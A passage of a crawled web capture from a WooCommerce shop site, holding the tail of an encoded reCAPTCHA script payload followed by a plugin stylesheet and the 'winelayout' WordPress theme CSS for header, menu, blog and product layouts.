qw6PCiCnCu8KQJGZeR8O+w5vDvRRiNTrDiMOhD8Kpw7/[base64]/Cm8KOLMOvw5bDo8O8wp7Cug0/[base64]/Cn216woczSFzCmMKLw6nCk8O+cn4GeMKzMn48wptOWcKRCcOjcsO7wqt7w6DCjMKww7t5wrxzG8KswpXColnDpEs6w7fCvsK7PcOzwoYzLU/CrULDrsK7E8KtIMKhClzCn1ohTMKQw4XCgcK3wphlw4HDpcKzCsKPYUNnXMO9DjZRH3bChMKfw5QIwrnDtgLDscKneMKqw68bSsKsw5PDk8K3bhLDvEXCgMKta8OKw6/[base64]/DnMOQw5XDr8OKw5JgesOYwrsGw4Upwp0tQMOaBcOUw4bDhMK/w5fDuX7CvcOEw6TCusOhwr5mJXMXwpvDnFHClMKlJnJJZsOoRjhEw6bDpMOlw5nDi2lywrUQw6dEwoPDjcKxH1QPw5jDjcKrBMO4wpJjeyjDvMOySR8Vw6shYsKTwoDCmBnDiBvDhsOOW3vCs8OMw4PDpcKhNVLCjcKTw4Y8UB/Dm8KEwp8Nwr/CnlIgVlPDpnHCnMOrZlnCkcKuDwJyHsO4cMOaLcKfw5Ydw7bClxR7BMKrBMOUI8K1BsKjcSfCqw/CihXDhsKCAsOVO8K7w5hwbMKqV8O5wrUHwqQJBBA3P8OYMxrCicK5wpzDhsKww7zCpsOFJ8KaSsOiVMOQH8Oiw5dHwpDCtnfCrSNVPnXDqsKmfEHDqzQ4cFrDoFcewqM2AsKLQG7CgHdiwoVww7HCoTHDnsK8w5NSw6gHw6YvQS/[base64]/CoMK2DQt9JcKTwqpXwpzCmEtiwoNEw6pRM8OBwrRtTiHCnMK/wq16wqsDXsOZHcKPwrpJw70yw6VAwrzDjxTDosKTTH7DpWdVw7nDn8Omw6l4EmPDkcKKw7hpwp9ZRB/Ct1p3w5zCuVwZw7wyw57DoxnDoMKsIjovw7FgwpQJRMOOw5RUw5XDosOxCTMpV2YkQiQmMDLDqMO3N2Vlw5HDu8KIw7jCicODwotVwrnCusKywrHDmsOFHEVOw4RuCsOpw7fDjijDgMOFw6wZwp5IRsKBA8KjN0/DgcKSw4DDjmUpNRQBw40uDsOtw5zCo8K8XEZjw5RsHMOaI2/[base64]/Cn1xJJHUMfALCpcOVw6TCpMKfwrrDo8KUXcK0QRc+wr7CsjZTwq8hHMKmbSrDnsKwwpXCvsKBwpPDiMOzdsKOHsOKw4HClnLCmcOFw65KQRddwqbDmcKXUMOpJ8OJO8O1wppiIUg3HjBsQx/[base64]/Dj0VJw6vDocK0wr8oAcOeCcKfw5Y5w7F/wo/DgsKVwqAcI3ptTcK3UDsew4pmwoN1TjxQTTLCsWjCqcKvwoB+NBMpwpvCjMOowpgtw5zCu8OBwpQGbsKQXGbDqlUAFELCl2/DosOiwqINw6VRJydIwobCkxp+ZFRVQcKew63DpyvDpMKWK8OQDRlTeEjChlrCjcKyw77ChAPCgMKwFcOww6Ygw7/Dk8OKw4sDHcObX8K/w7HCmDgxBV3Du33Ck23DpcOMY8OXLHQUw6BpCGjCh8K5LcKmw40jwokcw5cpw6HDjMONwpfDrjsaN3XDlcOtw6/DrcOywpTDqSs8wrVkw5nDvVbCvsOfWcKdwqLDnMOEcMOkT0EfIsObwrfDjjTDpsOCG8KMw7Zfwq8owqPDgMONw43DnGfCssKCKMK6wp/[base64]/VF09w6BKwovCqsKTw4cza8OKw7TCsxrCijTDiF3CvsKawoF/w4/DvcOBbcOjN8KWwrR6wrM8Mx3DvcO5wqbDlcKIG37Cu8KhwrbDqmsSw6wew5cpw59fF3VHw57DtsOSfgpbw6xxXiVYBMKtZsO+wqkMK27DosO+YyPCl04DAMOGCHvCkcOfIMKwcz9kYE/Ds8KhSXlAw7PCmTfClMO4fALDosKeFyprw5UDwosyw5gxw7BVbcO9KXDDt8KYC8OMMzROwpDDlwLCicOjw5dqw7MFZcKtw5xgw6Vywr/DusOuw7MzEHpDw5/DpsKVRcK4QiHCjTd6wpzCgsKhw68APDZ2w5XDv8OrShJBwpHDncO6eMOMw7XCjWchJRjCtcKIWcOvw6jCvhnCosODwpDCr8KVbnh3bcKSwr0owobChsKNwq/CvD3DqcKlwqkSZ8OQwrRzJ8KYwpVyccKFB8Klw7ZGOMO1H8Oswo3Dj1kyw6dmwqF1wq0PNMOkw4hVw4oFw6sDwpPDo8OOw6d2EH/DmcK/w7kRRMKGw5cGw6ABw5XCqnjCo0Jyw5zDncOFw715w4gdKMK7ccK4w7fCrVLCj0fDnG7DgcKwe8O2asKbCcKjMcOdwoxGw5nCv8Kyw6fCosOYw5fDlcOSVgcsw6V8LsOBAzbDu8KLY1TDojwzTMKyEsKSbMKvw7J7w4cSw49fw7twCV4ALgjCtHsjwobDpcKiTw/DlRjCksOZwpJqwrjCglTDtMOFNsKZJAUGA8ONFsO1MDrCq0XDpkpvSMKAw6PDnsKzwpTDiC3Dm8O7w5XDvH/CuR1+w4Mpw75JwpNBw5jDmMKLw4PDvsOYwpURYDwhKn7Cj8OjwqsKCMKYT2sCw6U7w6LDpcKbwq0fwpF4wovChsOzw7bDn8ORwo8HDF/DjmTCnTERwo8gw4xjw5bDhmgowpkbUcK+ecKAwrvCvSRIQsOgEMKxwptsw6Zqw7kdw6LDpAAwwqE/bTxdd8K3fMOywoDDgUY8YMKaNk1eCHRzKkIzwqTChsOsw6wPw40WeT8zGsKyw7VtwqwawpLCvxR8w7zCgksgwo3ClhwiAygWeBtaY35qw7g1E8KfbcKhLTLDjF3CkcKmw5o6a2LDo2pkwr/CpMKiwoTDn8OVw4XDusKMw6ldw5bDuAbDgMKNEcO0wpAzw5Few79LJcOYVn/DsBN2wp/CocONY2bCiBlvwq8JIMOZw6XCnkfCs8KeRAHDoMKcf0DDncKrHhrCnhvDjXg7c8Kgw4kMw4nDthfCg8K1woLDusKmTcOhwpd0w4XDiMO1woNUw5bCmMKoZcOswowUf8OERBw+w5/CqMK6wr0PPWTDuG7DtTc+VDtfw6nCtcOxwoTClsK2bMKnw6PDuHZkDsOzwr9IwoLCoMKMe0zCgsORwq3CoHRcwrTCoVdxw5weCcO7w4EFKsO5TcKaAMO5DsOsw4vDqjfCqMOVeU4LHHXCrcOyXMOQAWA4TRgHw5dSwq12b8OCw4BhahZzJMKMT8OLwq/CvivClcOYwrTCuxnDoxLDpMKQXsOdwoJVeMOeXsKuYT3DiMOOwrvDlGNEwqXDncK/XiDDm8KaworCkyPDmMKwIUk0w5ZbAMOywoomw7/Duz3DjiMWJMO4wqYSYMK1S2rDsylNw63DusO7DcKWw7DCgXbDscKsAxrCgHrDusObCMOQV8OCworDocKBD8OHwq3Dg8KFwpzChgHDkcOpUER/FRXCrGJ/w70+wqEaw6jDull2IcKpX8KrD8Ovwq0gRMOnwpTDtsKrLzrDhcKywq46O8KcYkRzw5M6HcOlFSVCSQQgw58XGDFIVcKUa8K0dsKiwpTDpcOIwqVWw64/KMOfwqlsFU4ywqLCi1JDKsKqchkvw6HDm8OMwrt2w4/[base64]/UcK5w5BhWsKPwocxUzTCqFLChkZ7wppLw6XCkjHChMKXw6PDtCfCjA7CtRQiIcOjasKZwoc+VnTDvsKzKsK0wp3CiCF/w6TDosKMUjFSwos4a8KIw5p2w5HDvD/DlHfDhkLCnQU5w4d3Lw7DtVPDg8K3wp9BdzfCncK5RRtGwp3DkMKVw7vDkjVPSsKYwpkMwqQdHMOWdsOsRsKuw4MlNMODIsK3TcOjwqLCkcKRQzY1dCcuCSh9wqVIwqPDhsKiS8KASy/DmsKSPBt6a8KCH8O8w5/DtcKSYDkhw6nDtAjCmDDCmMO7w5vDvBN2wrYoBT/Dhj3Dh8KTwoxBAhR4DBfDjXzCiSXCnsOfSMKrw4nDkikYw4fDlMKeYcKvSMOtwrRDS8OuA31YOcO2wq8eLylIWMO5w4FsSjgSwqHCpRUcw4/CqcK+LMOzFlvCv0NgG0bCjEBCYcO3UMKCAMOYwpXDpMKGJRYfeMKkIz3DtsOPw4FTaFNHEsOMUVR/[base64]/DlXzDpyrCpsOZw47Cnw4AccO3w6VNecOOWR3Chg3CncKBwpUkw6/[base64]/w7LDlynDgzvDncO/e1h/c8KHQXI0w5g5BHNgwqhmwrnCjcK/wrbDs8ObXndTw4vChsO/w7RKCcKkZDrCgcO4w7Y0woskEirDkcOhLRp0NkPDlB/[base64]/CqMOfwqRXw751w6nClMOcwqZZakDCuUDDuGxhVlvDp8KDJ8KdDW5kw7PDm1QWUjXDvMKQwrsYMMOVW1d0LXkTwoJmwr/DvMOow4jDqRtVw5/CqsOQw6TCvzwwGBZHwqnClTFXwrM2HsK6XsOnWDpzw7TDqsOeTRVHeAfDo8OwdxPCrMOqJiwsVTgrw4d7GlXDjMKJRsORwrl5w7/CgMKvSRHCtXhddjZJeMKkw6zCjm7CksONw6QTSFI/woFZXcKXasOSw5ZETBRNdsKwwqohFEhyJFDDvhfDuMOLFcO2w5saw5xASMK1w6keNcOtwqQOHj/DtcKRXsOSw6XDvsOHwrDCojXDq8OUw79gWcO8c8ORYCXCtzXChsKtGmzDl8KIG8KJAwLDrsOYOV0fw43DksOVCsOUJU7CkiDDisKowrrDhUk+fnMkwrwvwqcqwo7CplbDusKwwr7DnBsEXxMIwrIXBg8heTLCh8OwMcK6JXhcMyfCiMKnMFjDscK/d0DDqMOwH8Osw4kDw6QBXDvCicKTwqHClMOMw6fDhMOCwrPChsO5w5rCksKVTsOyPVPDq3DCkcKTQcOcw7ZeZy1iSi3DolJhbn/Cpm45wq8LPmZ7ccOewpfDqMOuw63CvXTDgyHCmmdBH8KXeMKpw5pLY2fDmWB1w6Bnw5/Ctxl3wrnCoHDDkTgvQCvDswHDvj1ew74We8KVGcOIPkjDgMOKw4LCv8K8wr3CksKPXMKFPMKHwoxgwpfDtcKTwrYewrLDhsOKD2fCjSY2wqnDsy/Cv2HCoMK1wr0XwrLCgDfCki9rO8Kyw7zClsOLPhvCk8Oaw6QTw5bCi2DCusObcMO7wrXDksK6wpB1LcOXYsO0w5jDuxzCisOzwrzChmzDjCooY8OHGsOPScKjwoshwrPDpHQRLMK4wprCgVshT8O+wrfDpMOBesKaw7DDmMOPw6NxOVB8w41UPcKJw5rCoQY4wp/CjXvCnVjCpcKvw6UwNMKFwrETdU5/w63Ct1VOfTYXTcKhAsObMAXDlW/CoFV4ADkJwq/Dl1kfKcKpLcOobR7DrXJBFMK1w54gXcOmwrplBcK6wqrCgzUGYVdlNhMcPcKgw4TDusKeYMKSw5IMw6vDsjTDnQ58w4vCnFDCl8KWwotCwrPCjRHDrE1hwoI5w6rDsXUUwpkgw57CiF/Cqg97D2JUawVvwoLCq8OzLsKnUhwMQ8Obwq3CicOvw7XCgMKAwrwveX/DvwkHw5wqasOAwp/CnWHDg8K/wrtUw4HClsKJax7CuMO0w57Dp2c/GWjChMK9wo14B0B/a8OOw4fCscONDl8wwrDCrsOswrzCtcKuwpw+BsOqbsONw5wOw6vDqWxqUzthAMOjX3/CqMOdSX9rwrLCmcKGw5JzOh/CqT/CisO7IMO+WAnCijcew4cqMnjDo8OLD8KTBR9lZsOET3dTwowaw6HCsMOjHSrCrXxiw5/DjMOWwq1bworDscOcwq/DiETDvQMXwqrCoMOdwr8YHUVqw5powoIfwqPCoGp1U0fDkxbDjTM0BD0sbsOaSWMDwqd2cgtbfzrDtn8rwpDDnMK9w4UzByLDuGUdw7I7w7DCvyVodcK4RSx8wrlYFcOsw7UGw68\\u003d\x22],null,[\x22conf\x22,null,\x226LeoYo8UAAAAAGx7M2pJx5VWnRxCMUh6dB4X23JJ\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,882],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.tripleemfg.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KfQVyPsFeqRlUo6Ul8dKs4nZfC8PL0QB65EU0RigWBo\\u003d\x22,1,0,null,1,1763281176013,0,0,[185],null,[171,35,240,204],\x22RC-rcPkkP_GcOxxPg\x22,null,null,null,null,null,\x220dAFcWeA73cHo45K70aiqHiEILjpxpWh38FCOMOWFzZubh5rBmiw_4Inrmah6vKoJpLFdiM2ydjrBGPLcnNIAvA6gBUUj79FhPmA\x22,1763363976336]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tripleemfg.com/wp-content/plugins/woo-address-validation/css/style.css?ver=e52a80c62c78394fa17b68b99f9d826c
body_size: 41
content:
#ubercx_addr_correction{
		
		margin-bottom: 20px;
		background: #ebe9eb;
		border-radius: 5px;
		padding: 10px;
}

#ubercx_addr_correction label{
		
		display: inline;
		font-size: 0.9em;
}

#ubercx_addr_correction input{
		
		margin-bottom: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://www.tripleemfg.com/wp-content/themes/winelayout/style.css?ver=2014-02-01
body_size: 7151
content:
/*
Theme Name: winelayout
Theme URI: http://www.templatemela.com
Author: Templatemela
Author URI: http://www.templatemela.com
Version: 1.0
Description: Our default theme lets you create a responsive magazine website with a sleek, modern design.
License: GNU General Public License v2 or later
License URI: http://www.templatemela.com/license
Tags: one-column, two-columns, right-sidebar, fluid-layout, custom-menu, editor-style, featured-images, post-formats, rtl-language-support, sticky-post, translation-ready
Text Domain: winelayout
Template: arisestore
*/


@import url("../arisestore/style.css");

/*********************Basic structure************/

.home .slider-loading {    background: #ffffff url("images/megnor/ajax-loader.gif") no-repeat scroll center ;}
.slider_area_inner, .footer_inner, .full-width .inner-container, .site-footer .inner-container, .panel-row-style-inner-container, .main-content.left-sidebar, 
.parallax-inner-container, .main-content-inner, .top-banner-inner, .home-slider, .site-header{	width:1200px; 	margin:0 auto;}

.widget button, .widget input[type="button"], .widget input[type="reset"], .widget input[type="submit"], a.button, button, .contributor-posts-link, input[type="button"], input[type="reset"], input[type="submit"], .button_content_inner a, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button{border:1px solid transparent; color:#fff;}
g
.widget input[type="button"]:hover, .widget input[type="button"]:focus, .widget input[type="reset"]:hover, .widget input[type="reset"]:focus, .widget input[type="submit"]:hover, .widget input[type="submit"]:focus, a.button:hover, a.button:focus, button:hover, button:focus, .contributor-posts-link:hover, input[type="button"]:hover, input[type="button"]:focus, input[type="reset"]:hover, input[type="reset"]:focus, input[type="submit"]:hover, input[type="submit"]:focus, .calloutarea_button a.button:hover, .calloutarea_button a.button:focus, .button_content_inner a:hover, .button_content_inner a:focus, .woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce #content input.button.disabled, .woocommerce #content input.button:disabled, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce-page #content input.button.disabled, .woocommerce-page #content input.button:disabled, .woocommerce-page #respond input#submit.disabled, .woocommerce-page #respond input#submit:disabled, .woocommerce-page a.button.disabled, .woocommerce-page a.button:disabled, .woocommerce-page button.button.disabled, .woocommerce-page button.button:disabled, .woocommerce-page input.button.disabled, .woocommerce-page input.button:disabled{color:#ffc400;}

.content-container{background:transparent url("images/megnor/border.png") repeat-y scroll 275px 0;}
input, textarea{ border: 1px solid #8f6c55; background:none; color:#fff;}
*::-moz-placeholder{color:#8f6c55;}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, .woocommerce-page form .form-row input.input-text, .woocommerce-page form .form-row textarea{color:#fff;}
.home .slider-loading{height:580px;}
.contactform p{margin-bottom:0;}


/*Main
==================*/
.left-sidebar #primary , #primary{ padding: 30px 0 0;}
.main-content #secondary , .left-sidebar #secondary{padding:30px 0 40px;}
.home .left-sidebar #primary,.home #primary{padding-top:0;}

/******************Header*********************/

.header_cart .togg .widget.widget_shopping_cart .buttons a{background: #fff none repeat scroll 0 0;    color: #1b1b1b;}
.header_cart .togg .widget.widget_shopping_cart .buttons a:hover{background: #9e7f6c none repeat scroll 0 0;    border: 1px solid #9e7f6c;    color: #ffffff;}
.woocommerce .woocommerce-breadcrumb span, .woocommerce-page .woocommerce-breadcrumb span {padding:0 2px;}
.header_center{ display: block;    text-align: center;    width: 100%;}
.navigation-menu{border:none; margin:0; text-align:center; padding:0;}
.header_right {     width: 25%;     margin: 25px 0 10px;}
.main-navigation{    background: transparent url("images/megnor/menu-bg.png") repeat-x scroll left top;	}
.my_account, .my_logout, .my_login{padding:0; border:none;}
.header_left{margin:30px auto 10px; float: left; width: 25%;}
.header_right .inner-left{border:none;}
.topbar-social .fa {font-size: 17px; color:#fff;}
.site-header-main {    margin: 0;    padding: 38px 0 30px;}
.topbar-main{width:25%; float:left;}
.topbar-social .content a{ 	margin: 0 20px 0 0;    padding: 10px 0;}
.header-search{padding:0; border:none;}
.header_cart .togg #shopping_cart{padding: 10px 11px;}
.header-search .woocommerce-product-search, .header-search .search-form{top:45px;}
.search-form .search-submit, .widget_product_search #searchsubmit, .header-search #searchform #searchsubmit, .header-search input[type="submit"]{background-image:url("images/megnor/searchicon.png"); background-color:transparent; }
.search-form .search-submit:hover, .widget_product_search #searchsubmit:hover, .header-search #searchform #searchsubmit:hover, .header-search input[type="submit"]:hover{background: url("images/megnor/searchicon.png") no-repeat scroll 5px 9px;}

.header-search input[type="text"], .header-search input[type="search"]{background:rgba(19, 6, 0, 0.7); border:none;   color: #ffffff;}
.header_cart .togg .widget.widget_shopping_cart{ 		 background: rgba(19, 6, 0, 0.7) none repeat scroll 0 0;  		 box-shadow: 0 3px 3px 2px rgba(0, 0, 0, 0.05); 		 right: 0; 		 top: 45px; 		 z-index:100;}
.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce-page ul.cart_list li, .woocommerce-page ul.product_list_widget li, .woocommerce .widget_shopping_cart .total strong, .woocommerce-page .widget_shopping_cart .total strong, .woocommerce-page.widget_shopping_cart .total strong, .woocommerce.widget_shopping_cart .total strong, .woocommerce .widget_shopping_cart .total span, .woocommerce-page .widget_shopping_cart .total span, .woocommerce-page.widget_shopping_cart .total span, .woocommerce.widget_shopping_cart .total span{color:#fff;}
.header_logout .logout { background: transparent url("images/megnor/sprite-wc.png") no-repeat scroll 6px -357px; }.header_logout .logout:hover {  background: transparent url("images/megnor/sprite-wc.png") no-repeat scroll -32px -357px;}
.header_logout a.account:hover, .header_logout .login.show-login-link:hover {  background: transparent url("images/megnor/sprite-wc.png") no-repeat scroll -30px -316px;}
.header_cart .togg #shopping_cart:hover{   background: transparent url("images/megnor/cart-hover.png") no-repeat scroll center center; }
.header-search-inner:hover , .header-search-inner.active { background: transparent url("images/megnor/search-hover.png") no-repeat scroll 13px 9px; }
.woocommerce ul.cart_list li a.remove, .woocommerce-page ul.cart_list li a.remove{color:#fff;}
.header-search-inner {    background: transparent url("images/megnor/search.png") no-repeat scroll 13px 9px; }

.woocommerce .widget_shopping_cart .total, .woocommerce-page .widget_shopping_cart .total, .woocommerce-page.widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total {    border-top: 3px double #a4816a;}

/***********************Menu****************************/
.mega-menu ul li .sub-container{top: 68px !important;}
.mega-menu li:hover > a, .mega-menu li.focus > a, .mega-menu .current_page_item > a{color:#fff; }
.mega-menu ul li a:hover{color:#ffc400;}
.mega-menu ul li a{background:transparent url("images/megnor/menu-pipe.jpg") no-repeat scroll center left; font-size:14px; padding:25px;}
.mega-menu ul li:first-child a{background:none;}
.mega-menu ul li .sub a{color:#3b3b3c;}
.mega-menu ul li .sub-container.non-mega li a:hover{background:none;}
.topbar-main .fa{color:#fff; font-size:18px;}
.topbar-social .content a:hover .fa{color:#ffc400;}
.mega-menu ul .sub li.mega-hdr li a:hover{background:none;}	
.tm_banner.sub1 .tm_banner_inner span::before, .tm_banner.sub1 .tm_banner_inner span::after {left: 3.5%;    right: 5%;}	
.tm_banner.sub2 .tm_banner_inner span::before, .tm_banner.sub2 .tm_banner_inner span::after {left: 5%;    right: 3.5%;}	
.mega-menu ul li.mega-hover .sub-container{top:68px !important;}

/****************Navigation************/

#woo-products .owl-buttons, #blog-posts-products .owl-controls .owl-buttons, #brand-products .owl-controls .owl-buttons, .upsells.products .owl-controls .owl-buttons, .related.products .owl-controls .owl-buttons, .cross-sells .owl-controls .owl-buttons{
	background:transparent;
}
 .woocommerce ul.products .product-block-hover .button.yith-wcqv-button:before{color:#fff;}
#brand-products .owl-theme .owl-controls .owl-buttons div{background-color:transparent;}
.owl-theme .owl-controls .owl-buttons div.owl-prev { background: transparent url("images/megnor/arrow.png") no-repeat scroll 0 0; }
.owl-theme .owl-controls .owl-buttons div.owl-next { background: transparent url("images/megnor/arrow.png") no-repeat scroll -150px 0;}
.owl-controls{			background:transparent url("images/megnor/title.png") no-repeat scroll center center;}
.header_logout a.account, .header_logout .login.show-login-link {    background: transparent url("images/megnor/sprite-wc.png") no-repeat scroll 7px -316px;}
.home-slider .flex-control-nav{display:none;}

/*******************Body***************/

.tm_banner.sub1{text-align:left;}
.tm_banner.sub2{text-align:right;}
.tm_cms{float:none;}
.tm_cms .cms_title , .cms_subtitle{color:#fff;}
.cms_child_title{	color:#fff;    	letter-spacing: -2px;	line-height:60px;	margin-bottom:20px;}
.cms_button a {    background: transparent none repeat scroll 0 0;    border: 1px solid #ffffff;    color: #ffffff;}
.cms_button a:hover {    background: #ffffff none repeat scroll 0 0;    border: 1px solid #ffffff;    color: #000000;}
.pa-border {    background: #ffffff none repeat scroll 0 0;    display: inline-block;    height: 45px;    margin-bottom: 15px;    width: 1px;}
.posts-content .container-inner {    background: rgba(19, 6, 0, 0.4) none repeat scroll 0 0;	padding: 10px 10px 21px;}
.blog-posts-content .post-description{color:#fff; margin:0 10px 30px;}
.blog-posts-content .post-title{   margin: 35px 0 30px;}
.blog-posts-content .block_hover{background:rgba(19,6,0,0.4);}
.blog-posts-content .post-title a, .blog-posts-content .post-author, .post-author > span { color: #ffffff;}
.blog-posts-content .post-title a:hover{color:#ffc400;}
.tm_banner_inner a {    background-color: rgba(19, 6, 0, 0.4);}
.breadcrumbs, .woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb{padding:0;}
.woocommerce-breadcrumb{float:left;}
.woocommerce-page .woocommerce-breadcrumb{margin:0;}
.single.woocommerce-page .woocommerce-breadcrumb {    margin: 0;    padding: 0;}
.topbar-outer { display: block;}
.page-title ,.full-width.wide-page .page-title{margin-top:0;}
.page-title-inner{  border-bottom: 1px solid #a4816a;    margin: 0 auto;    padding: 20px 0;}
.full-width.wide-page .page-title ,.page-title-inner {width:1200px;}
.block_hover .links a:hover i {    background: rgba(19, 6, 0, 0.6) none repeat scroll 0 0;    color: #ffc400;}
#brand-products .owl-carousel .owl-wrapper-outer{padding:0;}

/*********************Blog Page**********************/
.site-content .sticky .entry-meta a:hover, .sticky .fa:hover{color:#fec400;}
.sticky .entry-content a, .sticky .entry-summary a, .sticky .page-content a, .sticky .comment-content a, .sticky .entry-date .day, .grid .blog-list .sticky .entry-date .day, .blog-list .sticky .entry-date .day, .sticky .entry-meta .fa {    color: #c7a48d;}
.sticky .entry-content-other {    background: rgba(19, 6, 0, 0.3) none repeat scroll 0 0;}
.site-content .sticky .entry-content-inner {    margin: 46px 0 0;}
article.post{background:none; }
.site-content .read-more a{background:none; 	}
.site-content .sticky .entry-meta .read-more a{color:#fec400;}

h1.entry-title a { color: #fff;}
.blog-list .sticky .entry-date .day, .grid .blog-list .sticky .entry-date .day, .sticky .entry-date .time, .site-content .sticky .entry-meta a, .sticky .fa ,.site-content .sticky .entry-meta .read-more a:hover{    color: #c7a48d;}
.entry-content a, .entry-summary a, .page-content a, .comment-content a , .entry-meta .fa , .site-content .read-more a:hover{color:#c7a48d;}
.site-content .entry-content-inner {    border-top: 1px solid #a4816a;   margin: 85px 0 0;}
.site-content .entry-header,.site-content .sticky .entry-header {    border-bottom: 1px solid #a4816a;}
.site-content .sticky .entry-content-inner {border-top: 1px solid #a4816a;}
.entry-date .day, .grid .blog-list .entry-date .day, .blog-list .entry-date .day {    color: #c7a48d;}
.main-content-inner.right-sidebar .content-container {    background: transparent url("images/megnor/border.png") repeat-y scroll 922px 0;}
.brand-carousel a, .brand-carousel a:hover {    background: #ffffff none repeat scroll 0 0;    display:block;}
.paging-navigation .page-numbers {    background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;    border: 1px solid #8f6c55;    color: #fff;}
.paging-navigation a:hover, .paging-navigation .page-numbers.current {    border: 1px solid #8f6c55;    color: #fff;}
.paging-navigation a, .paging-navigation a .fa, .paging-navigation span {    color: #fff;}
.site-content .sticky .entry-summary {  color: #b5a891;}

/****************Products***************/
.gridlist-toggle a#grid{ background-image: url("images/megnor/sprite-wc.png");}
.gridlist-toggle a#list{    background-image: url("images/megnor/sprite-wc.png");}
.category-toolbar{border:none;}
span.customSelect {background-color: transparent;border: 1px solid #ffffff;		}
.woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-ordering, .woocommerce-page .woocommerce-result-count{color:#fff;}
.woocommerce ul.products li .container-inner, .woocommerce-page ul.products li .container-inner{background:rgba(19, 4, 0, 0.4);   margin: 20px 9px;   padding: 10px 10px 20px;}
.woocommerce ul.products li .image-block a, .woocommerce-page ul.products li .image-block a{background:none;}
.woocommerce ul.products li:hover img, .woocommerce-page ul.products li:hover img{opacity:1;}
.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3, .woocommerce ul.products li.product h3 a, .woocommerce-page ul.products li.product h3 a{color:#fff;}
.woocommerce .products .addto-cart-hover{border:9px solid rgba(255, 255, 255, 0.7); margin:0 10px 100px;}		
.yith-wcwl-add-to-wishlist,.product-block-hover .yith-wcqv-button-wrapper{  border: 9px solid rgba(255, 255, 255, 0.7);}
.product-block-hover .yith-wcwl-add-to-wishlist .yith-wcwl-add-button,
.product-block-hover .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse,
 .woocommerce ul.products .product-block-hover .button.yith-wcqv-button{border:none; background:#9e7f6c; border-radius: 50%;}
 
.woocommerce ul.products li .image-block .yith-wcwl-wishlistexistsbrowse.show > a, .woocommerce-page ul.products li .image-block .yith-wcwl-wishlistexistsbrowse.show > a, .woocommerce-page ul.products li .image-block .yith-wcwl-wishlistexistsbrowse.show a, .woocommerce-page ul.products li .image-block .yith-wcwl-wishlistaddedbrowse.show a{background:#9e7f6c;}
.woocommerce ul.products .wpb_wl_preview_area .wpb_wl_preview{border:none;}
.woocommerce .products.list li .yith-wcwl-add-to-wishlist {    height: 45px; }
.yith-wcwl-wishlistexistsbrowse.show a::before, .yith-wcwl-wishlistaddedbrowse.show a::before{color:#fff;}
.woocommerce.single-product .entry-summary .yith-wcwl-wishlistexistsbrowse.show a::before, .woocommerce.single-product .entry-summary .yith-wcwl-wishlistaddedbrowse.show a::before, .woocommerce.single-product .entry-summary .yith-wcwl-wishlistexistsbrowse.show .feedback, .woocommerce.single-product .entry-summary .yith-wcwl-wishlistaddedbrowse.show .feedback, .woocommerce.single-product .entry-summary .yith-wcwl-wishlistaddedbrowse.show a{color:#fff;}
.yith-wcwl-wishlistexistsbrowse.show a, .yith-wcwl-wishlistaddedbrowse.show a{border:none;}
.product-block-hover .yith-wcwl-add-to-wishlist .yith-wcwl-add-button:hover,
.woocommerce ul.products li .image-block .yith-wcwl-wishlistexistsbrowse.show a:hover,
.product-block-hover .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:hover{background:#000;}

.woocommerce ul.products li.product .product_type_simple, .woocommerce-page ul.products li.product .product_type_simple{background:#9e7f6c url("images/megnor/sprite-wc.png") no-repeat scroll -30px -435px !important; border:none;width:20px;height:20px;}
.woocommerce ul.products li.product .product_type_variable, .woocommerce-page ul.products li.product .product_type_variable{background:#9e7f6c url("images/megnor/sprite-wc.png") no-repeat scroll -28px -396px !important; border:none;width:20px;height:20px		}
.woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del, .woocommerce #content div.product p.price del, .woocommerce #content div.product span.price del, .woocommerce div.product p.price del, .woocommerce div.product span.price del, .woocommerce-page #content div.product p.price del, .woocommerce-page #content div.product span.price del, .woocommerce-page div.product p.price del, .woocommerce-page div.product span.price del, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price{color:#fff;}

.woocommerce ul.products li .container-inner:hover h3.product-name, .woocommerce-page ul.products li .container-inner:hover h3.product-name{color:#ffc400;}
.woocommerce ul.products li .addto-cart-hover:hover .product_type_simple{ background-color: #000000 !important;background-position: -30px -435px !important;}
.woocommerce #content nav.woocommerce-pagination ul li, .woocommerce nav.woocommerce-pagination ul li, .woocommerce-page #content nav.woocommerce-pagination ul li, .woocommerce-page nav.woocommerce-pagination ul li
{	background:transparent;border:1px solid #8f6c55;	}
